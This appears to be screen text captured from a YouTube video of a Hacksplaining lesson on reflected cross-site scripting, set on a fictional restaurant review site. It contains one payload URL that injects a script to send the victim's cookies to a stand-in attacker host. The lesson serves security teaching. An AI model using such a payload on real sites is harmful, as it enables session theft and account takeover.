 Reflected XSS - Crafting the URL
Faizan hackvines - YouTube
REFLECTED XSS
Back to All Lessons
www.welp.com?search=<script>window.location="http://www.haxxed.com?cookie="+document.cookie</script>
To test this, he crafts a URL with a
snippet of JavaScript in the search
parameter.
Crafting the URL
www.welp.com?search=taco
welp
¯\_(ツ)_/¯
The indifferent restaurant review site
SEARCH RESULTS FOR "TACO"
Dynamite Taco
This place sells tacos, I reckon.
Taco Deluxe
Yup. Tacos here too.
https://www.hacksplaining.com/exercises/xss-reflected#proof-of-concept
SUBSCRIBE NOW
Type here to search